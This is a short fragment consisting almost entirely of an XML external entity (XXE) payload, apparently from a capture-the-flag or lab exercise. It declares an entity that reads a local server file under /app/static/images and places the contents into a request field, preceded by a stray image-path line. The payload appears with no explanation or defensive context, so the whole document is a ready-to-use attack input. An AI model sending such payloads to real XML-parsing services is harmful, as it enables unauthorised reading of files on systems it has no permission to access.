 <?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" >]>
<root>
<imgDrop>img1</imgDrop>
<who>princess</who>
<reqType>&xxe;</reqType>
</root>